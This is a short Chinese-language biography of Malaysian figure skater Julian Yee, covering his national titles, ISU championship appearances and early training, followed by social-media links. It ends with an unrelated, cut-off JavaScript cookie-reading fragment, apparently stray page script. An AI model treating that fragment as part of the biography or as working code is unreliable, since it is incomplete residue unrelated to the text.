
“小鲜肉”Julian Yee茹自杰 (1997年5月26日出生）是一名马来西亚
花式溜冰运动员。
他是五届马来西亚高级全国冠军（2013-2017），并在包括两届
世界锦标赛在内的七届ISU Championships中参加了决赛。
Julian Yee茹自杰四岁开始在妈妈的带领下在马来西亚的双威金字
塔溜冰场学习溜冰。
Julian Yee茹自杰在德国的花式溜冰国际系列挑战赛第49届雾笛杯
中，在男单项目拿下全场第六名。
Instagram
：
https://www.instagram.com/julianyeeee/
3C Media 分享
https://3cjournal.com/
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\